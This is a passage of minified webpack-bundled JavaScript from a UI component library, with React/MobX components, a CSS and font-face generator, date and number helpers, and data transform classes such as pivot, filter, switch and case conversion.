e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(8),l=r(13),p=r(335),f=r(68),d=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=p.INPUT_CATEGORY_KEY,r.componentKey=p.INPUT_COMPONENT_KEY,r.inputRef=u.default.createRef(),r}return n(t,e),t.prototype.componentDidMount=function(){this.setFocus()},t.prototype.componentDidUpdate=function(){this.setFocus()},t.prototype.setFocus=function(){this.props.focus&&this.inputRef&&this.inputRef.current.focus()},t.prototype.render=function(){var e=this,t=this.props,r=t.className,n=(t.focus,a(t,["className","focus"]));return u.default.createElement(f.TranslationContext.Consumer,null,function(t){return n&&n.placeholder&&(n.placeholder=t.translate(n.placeholder)),u.default.createElement("input",o({ref:e.inputRef,className:r},n))})},t=i([c.observer],t)}(l.ComponentBase);t.Input=d,t.default=l.InjectedStyledComponent(d,p.INPUT_CATEGORY_KEY,p.INPUT_COMPONENT_KEY)},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(8),l=r(13),p=s(r(23)),f=r(337),d=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=f.BASE_CATEGORY_KEY,r.componentKey=f.BASE_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.children,r=a(e,["children"]);return u.default.createElement("p",o({},r),u.default.createElement(p.default,null,t))},t=i([c.observer],t)}(l.ComponentBase);t.Base=d,t.default=l.InjectedStyledComponent(d,f.BASE_CATEGORY_KEY,f.BASE_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(29),o=r(10);t.default=o.InjectedStyledComponent("span",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["listItemLabel"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(8),u=r(13),c=r(387),l=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=c.CLICK_LAYER_CATEGORY_KEY,r.componentKey=c.CLICK_LAYER_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.onClick;return a.default.createElement("div",{className:t,onClick:function(e){e.stopPropagation(),r&&r()}})},t=o([s.observer],t)}(u.ComponentBase);t.ClickLayer=l,t.default=u.InjectedStyledComponent(l,c.CLICK_LAYER_CATEGORY_KEY,c.CLICK_LAYER_COMPONENT_KEY)},function(e,t){function r(t,n){return e.exports=r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.default=e.exports,e.exports.__esModule=!0,r(t,n)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,r){var n=r(108);e.exports=function(e,t){if(e){if("string"===typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.NO_DATA_PLACEHOLDER_CATEGORY_KEY="base",t.NO_DATA_PLACEHOLDER_COMPONENT_KEY="noDataPlaceholder"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DISCLAIMERS_CATEGORY_KEY="overview",t.DISCLAIMERS_COMPONENT_KEY="disclaimers"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(55),o=r(15),i=r(30),a=r(31);function s(e,t,r,a){void 0===a&&(a=!1);var l=r||[];if(e){var d=e.breakpoints,y=e.selectors,g=e.conditionals,v=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"];Object.entries(e).map(function(e){var t=e[0],r=e[1];-1===v.indexOf(t)&&h(l,r,n.paramCase(t))}),function(e,t,r){var n=(t||[]).reduce(function(e,t){if(t){var n=t.conditional,o=t.style,a=new i.ConditionalHelper(n);a.matches(r)&&e.push(s(o,r))}return e},[]);e.push.apply(e,n)}(l,g,t),c(l,d,t),p(l,y,t),f(l,e,t),e._raw&&!o.isNullOrEmpty(e._raw)&&l.push(e._raw)}return!a&&t&&t.componentStyle&&s(t.componentStyle,t,l,!0),u(l)}function u(e){return e.filter(function(e){return!o.isNullOrEmpty(e)}).join("\n")}function c(e,t,r){if(t)for(var n=0,o=t;n<o.length;n++){var i=o[n];e.push.apply(e,l(i,r))}}function l(e,t){var r=[],n=o.isNullOrUndefined(e.max)?o.isNullOrUndefined(e.min)?null:"min":"max";if(n){var i=e[n],a=e.media||["print","screen"];r.push("@media "+a.join(", ")+" and ("+n+"-width: "+i+") {"),s(e.style,t,r),r.push("}")}return r}function p(e,t,r){var n=[];o.isNullOrUndefined(t)||(Array.isArray(t)?n.push.apply(n,t):n.push(t));for(var i=0,a=n;i<a.length;i++){var u=a[i];Object.entries(u).map(function(t){var n=t[0],o=t[1],i=n;o._parameters&&Array.isArray(o._parameters)&&(i+="("+o._parameters.join(",")+")"),e.push("&"+i+" {"),s(o,r,e),e.push("}")})}}function f(e,t,r){if(t&&t.overrides)for(var n=0,o=t.overrides;n<o.length;n++){var i=o[n],a=i.selector,u=i.style,c=["&",a].join(" ");e.push(c+" {"),s(u,r,e,!0),e.push("}")}}function d(e,t){var r=[];if(!o.isNullOrUndefined(e)){var i=t&&t.toLowerCase()===t?t:n.paramCase(t);o.isNullOrUndefined(e._value)||r.push(i+": "+e._value+";"),Object.entries(e).map(function(e){var t=e[0],a=e[1];t.startsWith("_")||o.isNullOrUndefined(a)||""===a||(o.isObject(a)?r.push.apply(r,d(a,i+"-"+n.paramCase(t))):r.push(i+"-"+n.paramCase(t)+": "+a+";"))})}return r}function h(e,t,r){var i=n.paramCase(r),a=[];return o.isNullOrUndefined(t)||(o.isObject(t)?a.push.apply(a,d(t,i)):a.push(i+": "+t+";"),e.push.apply(e,a)),""}function y(e,t,r){var o=void 0;if((e=function(e){if(e&&e.fontFamily&&e.src&&e.src.length>0)return Object.keys(e).sort().reduce(function(t,r){return t[r]=e[r],t},{})}(e))&&e.fontFamily&&e.src){var i=Object.keys(e),s=function(e){return JSON.stringify(e)}(e);r&&r[s]||(o="@font-face {\n\t"+i.map(function(r){var o=e[r];if("fontFamily"===r&&(o='"'+e[r]+'"'),"src"===r){var i=e[r];o="",a.isArrayLike(i)&&(o=i.map(function(e){var r=e.url,n=e.format,o=r;["https://","http://"].some(function(e){return o&&o.startsWith(e)})||(o=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.filter(function(e){return"string"===typeof e&&e.length>0}).map(function(e){for(var t=e;t.startsWith("/");)t=t.substr(1);for(;t.endsWith("/");)t=t.substr(0,t.length-1);return t}).join("/")}(t,o));var i='url("'+o+'")';return n&&n.length>0&&(i+=' format("'+n+'")'),i}).join(", "))}return n.paramCase(r)+": "+o+";"}).join("\n\t")+"\n}",r[s]=!0)}return o}function g(){return window.__ksysFontFaceStore__||(window.__ksysFontFaceStore__={}),window.__ksysFontFaceStore__}t.getCss=s,t.getCleanStyle=u,t.addStyleForBreakpoints=c,t.getStyleForBreakpoint=l,t.addStyleForSelectors=p,t.addStyleOverrides=f,t.getStyleForObject=d,t.addStyleForObjectOrString=h,t.getFontFaceCss=y,t.getFontFacesCss=function(e,t){if(!a.isArrayLike(e))return"";var r=g();return e.map(function(e){return y(e,t,r)}).filter(function(e){return!!e}).join("\n")},t.getFontFaceStore=g},function(e,t,r){var n=r(445),o=6e4,i=864e5;e.exports=function(e,t){var r=n(e),a=n(t),s=r.getTime()-r.getTimezoneOffset()*o,u=a.getTime()-a.getTimezoneOffset()*o;return Math.round((s-u)/i)}},function(e,t){e.exports=function(e){return e instanceof Date}},function(e,t,r){var n=r(33);e.exports=function(e,t){var r=t&&Number(t.weekStartsOn)||0,o=n(e),i=o.getDay(),a=(i<r?7:0)+i-r;return o.setDate(o.getDate()-a),o.setHours(0,0,0,0),o}},function(e,t,r){var n=r(33),o=r(83);e.exports=function(e){var t=n(e),r=t.getFullYear(),i=new Date(0);i.setFullYear(r+1,0,4),i.setHours(0,0,0,0);var a=o(i),s=new Date(0);s.setFullYear(r,0,4),s.setHours(0,0,0,0);var u=o(s);return t.getTime()>=a.getTime()?r+1:t.getTime()>=u.getTime()?r:r-1}},function(e,t){var r=["M","MM","Q","D","DD","DDD","DDDD","d","E","W","WW","YY","YYYY","GG","GGGG","H","HH","h","hh","m","mm","s","ss","S","SS","SSS","Z","ZZ","X","x"];e.exports=function(e){var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(n);var o=r.concat(t).sort().reverse();return new RegExp("(\\[[^\\[]*\\])|(\\\\)?("+o.join("|")+"|.)","g")}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){return function(){var e=this;this.dateTimeCache={},this.numberCache={},this.getDateTime=function(t,r){void 0===r&&(r={});var n=JSON.stringify([t,r]),o=e.dateTimeCache[n];return o||(o=new Intl.DateTimeFormat(t,r),e.dateTimeCache[n]=o),o},this.getNumber=function(t,r){void 0===r&&(r={});var n=JSON.stringify([t,r]),o=e.numberCache[n];return o||(o=new Intl.NumberFormat(t,r),e.numberCache[n]=o),o}}}();t.IntlInstanceCache=n,t.default=new n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(15);t.transform=function(e,t){if(n.isNumber(e)&&!t.find(function(e){return!e||!n.isNumber(e.value)}))return t.reduce(function(e,t){if(n.isNumber(e)){var r=t.operator,i=t.order,a=t.value,s=o[r];s&&(i&&"initialValueFirst"!==i||(e=s(e,a)),"initialValueLast"===i&&(e=s(a,e)))}return e},e)};var o={add:function(e,t){return e+t},subtract:function(e,t){return e-t},divide:function(e,t){if(0!==t)return e/t},multiply:function(e,t){return e*t}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.collection="collection",e.single="single"}(t.ScenarioStatisticTarget||(t.ScenarioStatisticTarget={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e&&"object"===typeof e&&void 0!==e.queryOptionsType}},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(31),a=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cleanPropertyIfArray=function(e){var r=t.options.index;return"number"===typeof r&&i.isArrayLike(e)&&e[r]?e[r]:e},t}return n(t,e),t.prototype.initialize=function(e){this.fillKeyFromQuery("code","codeQuery",e),this.fillKeyFromQuery("key","keyQuery",e)},t.prototype.getOptions=function(){var e=this.queryOptions,t=e.entityType,r=e.entityConditional,n=e.code,i=e.codeQuery,a=e.key,s=e.keyQuery,u=e.index,c=e.options;return o({entityType:t,entityConditional:r,code:n,codeQuery:i,key:a,keyQuery:s,index:u},(void 0===c?{}:c).property||{})},t.prototype.getRawValue=function(e){var t=this.options,r=t.code,n=t.key,o=this.getEntity(e),i=o&&(o.properties_pub||o.properties);if(i&&i[r]){var a=i[r][n||"value"];return this.cleanPropertyIfArray(a)}},t}(r(71).BaseEntityQuery);t.PropertyQuery=a},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(t,"__esModule",{value:!0});var i=r(24),a=r(19),s=r(41),u=r(15),c=r(31),l=r(47),p=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.keysToRemove=[],t.fieldHasValue=!1,t}return n(t,e),t.prototype.execute=function(e,t,r){var n=[];if(e&&(c.isArrayLike(e)||"object"===typeof e)){var o=e;c.isArrayLike(e)||(o=[e]),o.length>0&&(this.options.pivotGroupByKey?n=this.pivotGroupByElements(o,r):n.push.apply(n,this.pivotElement(o,r)))}return n},t.prototype.pivotElement=function(e,t){for(var r=[],n=0,o=this.options.fields;n<o.length;n++){var i=o[n],s=i.key,u=i.name,c=i.isPrimary,l=i.format,p=s;if(u)p=new a.Query(u).execute(t);for(var f={name:p},d=0,h=e;d<h.length;d++){var y=h[d];this.fieldHasValue=!1;var g=this.getRecord(y,s,c,l,t);f=Object.assign(f,g)}this.fieldHasValue&&r.push(f)}return this.cleanUpKeys(r)},t.prototype.pivotGroupByElements=function(e,t){for(var r=this.options,n=r.fields,i=r.pivotGroupByKey,s=o(Array.from(new Set(e.map(function(e){return e[i]})))),u=[],c=function(r){for(var o=0,s=n;o<s.length;o++){var c=s[o],p=c.key,f=c.name,d=c.isPrimary,h=c.format,y={},g=p;if(y[i]=r,f)g=new a.Query(f).execute(t);y.name=g;for(var v=0,m=e.filter(function(e){return e[i]===r});v<m.length;v++){var b=m[v];l.fieldHasValue=!1;var _=l.getRecord(b,p,d,h,t,r);y=Object.assign(y,_)}l.fieldHasValue&&u.push(y)}},l=this,p=0,f=s;p<f.length;p++){c(f[p])}return this.cleanUpKeys(u,i)},t.prototype.getRecord=function(e,t,r,n,o,i){var a=this.options,c=a.pivotKey,p=a.pivotValueType,f=a.rawFieldKeys,d={};if(f)for(var h=0,y=f;h<y.length;h++){var g=y[h];d[g]=s.get(e,g)}var v=s.get(e,c);if(!this.keysToRemove.includes(v)){var m=s.get(e,t);if(p&&("number"===p&&(m=parseFloat(m)),"string"===p&&(m=m.toString())),u.isNullOrUndefined(m)||Number.isNaN(m)){if(r){var b=i?v+"-"+i:v;this.keysToRemove.push(b)}}else{if(n){var _=n.type,O=n.transforms,w=n.options,x=o.culture,I=o.currency,S=o.translate;m=l.default(_,x,I,w,m,O,S)}this.fieldHasValue=!0,d[v]=m}}return d},t.prototype.cleanUpKeys=function(e,t){var r=this.options.rawFieldKeys,n=void 0===r?[]:r,i=e;if(this.keysToRemove&&this.keysToRemove.length>0)for(var a=o(["name"],n),s=0;s<e.length;s++){for(var u=e[s],c=0,l=this.keysToRemove;c<l.length;c++){var p=l[c];if(t){var f=p.split("-");u[t]===f[1]&&delete u[f[0]]}else delete u[p]}for(var d=!1,h=0,y=Object.keys(u);h<y.length;h++){var g=y[h];if(d=!a.includes(g))break}d||(e.splice(s,1),s--)}return i},t}(i.BaseTransform);t.PivotTransform=p},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(24),a=r(19),s=r(27),u=r(15),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.execute=function(e,t,r){var n=[],i=this.options,c=i.fields,l=i.collectionTransformOptions,p=void 0===l?{}:l;if(e){var f=p.fields||c||[],d=p.singleFieldValueKey,h=p.type,y=void 0===h?"standard":h,g=p.mergeKey,v=d&&d.length>0;if("standard"===y){for(var m=0,b=e;m<b.length;m++){for(var _=b[m],O=o({},_),w=s.deepMergeObjects(r,{responseContext:O}),x=0,I=f;x<I.length;x++){var S=I[x],C=S.key,P=S.query,j=S.keyQuery,E=C;if(!C&&j)E=new a.Query(j).execute(w);if((!v||d===E)&&P){var M=new a.Query(P).execute(w);O[E]=M}}n.push(O)}v&&(n=n.map(function(e){return e[d]}))}if("merge"===y&&g){var T=e.reduce(function(e,t){var r=t[g];return u.isNullOrUndefined(r)||(e[r]=s.deepMergeObjects(e[r]||{},t)),e},{});n=Object.values(T)}"flatten"===y&&(n=e.reduce(function(e,t){return Array.isArray(t)?e.push.apply(e,t):e.push(t),e},[]))}return n},t}(i.BaseTransform);t.CollectionTransform=c},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(24),i=r(15),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.execute=function(e,t,r){var n=e,o=this.options.aliases;if(e)for(var a=0,s=o;a<s.length;a++){var u=s[a],c=u.source,l=u.replacement,p=u.fullMatchOnly,f=i.isNullOrUndefined(l)?"":l,d=i.isNullOrUndefined(n)?"":n.toString();if(p){if(d===c){n=l;break}}else n=d.split(c).join(f)}return n},t}(o.BaseTransform);t.AliasTransform=a},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(55),i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.execute=function(e,t,r){var n=e,i=this.options.caseType;if(e&&i)switch(n=e.toString(),i){case"camel":n=o.camelCase(n);break;case"lower":n=o.lowerCase(n);break;case"param":n=o.paramCase(n);break;case"pascal":n=o.pascalCase(n);break;case"title":n=o.titleCase(n);break;case"upper":n=o.upperCase(n);break;case"snake":n=o.snakeCase(n)}return n},t}(r(24).BaseTransform);t.CaseTransform=i},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.execute=function(e,t,r){var n=e,o=this.options.splitSeparator;return e&&o&&"string"===typeof(n=e.toString())&&(n=n.split(o)),n},t}(r(24).BaseTransform);t.SplitTransform=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(24),i=r(31),a=r(30),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.execute=function(e,t,r){var n=e,o=this.options.conditional;if(e&&i.isArrayLike(e)&&o){var s=new a.ConditionalHelper(o,this.translationHelper);n=e.filter(function(e){return s.matches(e)})}return n},t}(o.BaseTransform);t.FilterTransform=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(24),i=r(30),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.execute=function(e,t,r){var n=this.options.conditional;return new i.ConditionalHelper(n,this.translationHelper).matchesWithOptions({executionOptions:r,instance:e})},t}(o.BaseTransform);t.ConditionalTransform=a},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(24),i=r(30),a=r(19),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.execute=function(e,t,r){var n=this.options.switchOptions;if(n){var o=n.defaultResponse,s=n.cases,u=n.useValueAsResponse,c=o;void 0!==u&&u&&(c=e);for(var l=0,p=s;l<p.length;l++){var f=p[l],d=f.conditional,h=f.response,y=f.responseQuery,g=f.value,v=h;if(y)v=new a.Query(y).execute(r);if(g){if(e===g){c=v;break}}else if(d){if(new i.ConditionalHelper(d,this.translationHelper).matchesWithOptions({executionOptions:r,instance:e})){c=v;break}}}return c}},t}(o.BaseTransform);t.SwitchTransform=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(24),i=r(19),a=r(132),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.execute=function(e,t,r){if(e&&a.isNumber(e)){var n=this.options.numberOptions;if(n&&n.operator){var o=n.value;if(n.valueQuery)o=new i.Query(n.valueQuery).execute(r);try{switch(n.operator){case"multiply":return e*o;case"divide":return e/o;case"add":return e+o;case"subtract":return e-o;default:return e}}catch(s){console.warn("Error while performing NumberTransform, queryResponse: "+e+", operator: "+n.operator+", value: "+o+", error: ",s)}}}return e},t}(o.BaseTransform);t.NumberTransform=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(15);function o(e,t,r,n){void 0===r&&(r="AUTO"),void 0===n&&(n=!1);var o,i=function(e,t){return{isNegative:e<0,powerManipulator:Math.pow(10,t)}}(e,t),a=i.isNegative,s=i.powerManipulator;switch(r){case"UP":o=Math.ceil;break;case"DOWN":o=Math.floor;break;case"AUTO":default:o=Math.round}var u=function(e,t,r){return e(Math.abs(t)*r)/r}(o,e,s);return a&&(u*=-1),n?u:u.toFixed(t)}function i(e){return Number(e)===parseFloat(e)}function a(e,t,r){return void 0===r&&(r=!1),o(e,t,"AUTO",r)}t.isNumber=i,t.isZeroOrEmpty=function(e){return i(e)&&0===Number(e)||n.isNullOrEmpty(e)},t.roundNumber=a,t.roundNumberUp=function(e,t,r){return void 0===r&&(r=!1),o(e,t,"UP",r)},t.roundNumberDown=function(e,t,r){return void 0===r&&(r=!1),o(e,t,"DOWN",r)},t.abbreviateNumber=function(e,t,r){return void 0===t&&(t=1),void 0===r&&(r=!0),isNaN(e)||n.isNullOrUndefined(e)?"-":e>=1e12?a(e/1e12,t)+(r?" trillion":"T"):e>=1e9?a(e/1e9,t)+(r?" billion":"B"):e>=1e6?a(e/1e6,t)+(r?" million":"M"):a(e,t)}},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(24),i=r(30),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.execute=function(e,t,r){var n=this.options.visibleOptions,o=e;if(n){var a=n.mode,s=n.conditional,u=n.hideValue,c=new i.ConditionalHelper(s,this.translationHelper).matchesWithOptions({executionOptions:r,instance:e});("hide"===a&&c||"show"===a&&!c)&&(o=u)}return o},t}(o.BaseTransform);t.VisibleTransform=a},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.execute=function(e,t,r){var n=e;return e&&"string"===typeof e&&(n=n.trim()),n},t}(r(24).BaseTransform);t.TrimTransform=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),t.prototype.execute=function(e,t,r){var n=e;if(e&&"object"===typeof e){var o=this.options.renameFieldOptions;if(o){var i=o.original,a=o.replacement;i&&a&&e.hasOwnProperty(i)&&(e[a]=e[i],delete e[i])}}return n},t}(r(24).BaseTransform);t.RenameFieldTransform=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function 